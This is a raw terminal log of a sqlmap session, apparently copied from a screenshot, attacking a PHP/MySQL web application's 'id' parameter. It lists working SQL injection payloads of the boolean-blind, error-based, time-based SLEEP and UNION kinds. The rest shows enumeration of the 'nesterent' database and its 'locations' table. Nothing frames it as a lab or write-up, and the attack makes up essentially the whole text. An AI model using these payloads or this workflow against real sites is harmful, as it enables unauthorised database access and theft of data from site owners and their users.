 [00:11:11] [INFO] testing connection to the target URL
[00:11:15] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=304 AND 3470=3470
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=304 AND (SELECT 6341 FROM(SELECT COUNT(*),CONCAT(0x7176707871,(SELECT (ELT(6341=6341,1))),0x716b627871,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=304 AND (SELECT * FROM (SELECT(SLEEP(5)))iCQQ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: id=-7491 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176707871,0
x4e6a71636b6757765842,0x716b627871),NULL,NULL,NULL,NULL,NULL--
---
[00:11:15] [INFO] testing MySQL
[00:11:15] [INFO] confirming MySQL
[00:11:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27, Apache 2.4.2
back-end DBMS: MySQL >= 5.0.0
[00:11:15] [INFO] fetching columns for table 'locations' in database 'nesterent'
[00:11:16] [INFO] the SQL query used returns 13 entries
^C
[00:11:16] [WARNING] user aborted during enumeration. sqlmap will display partial output
[00:11:16] [WARNING] unable to retrieve column names for table 'locations' in database 'nesterent'
do you want to use common column existence check? [y/N/q] y
[00:11:22] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[00:11:22] [INFO] checking column existence using items from '/usr/share/sqlmap/txt/common-columns.txt'
[00:11:22] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[00:12:29] [WARNING] running in a single-thread mode. This could take a while
[00:12:32] [INFO] retrieved: id
[00:12:32] [INFO] tried 1/2576 items (0%)
manutd   4.0.0-   1:bash- 2:bash*   0.17 0.32 0.35 2/684